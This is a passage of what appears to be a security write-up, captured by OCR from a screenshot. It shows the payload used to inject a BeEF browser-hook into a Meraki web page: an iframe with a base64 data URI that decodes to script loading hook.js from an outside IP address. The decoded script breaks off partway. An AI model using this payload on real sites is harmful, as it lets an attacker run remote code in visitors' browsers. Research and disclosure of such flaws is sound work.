
The final attack vector to inject the initial BeEF
hook in Meraki's page is:
<iframe
src="data:text/html;base64,PHNjcml
wdD5zPWRvY3VtZW50LmNyZ
WF0ZUVsZW1lbnQoJ3NjcmlwdCcpO3MudHl
wZT0ndGV4dC9qYXZhc2Nya
XB0JztzLnNyYz0naHR0cHM6Ly8xNzQuMTM
2LjExMS4xMjIvaG9vay5qc
yc7ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVR
hZ05hbWUoJ2hlYWQnKVswX
S5hcHBlbmRDaGlsZChzKTs8L3NjcmlwdD4
=">
And what is actually executed is:
<script>
s=document.createElement('script')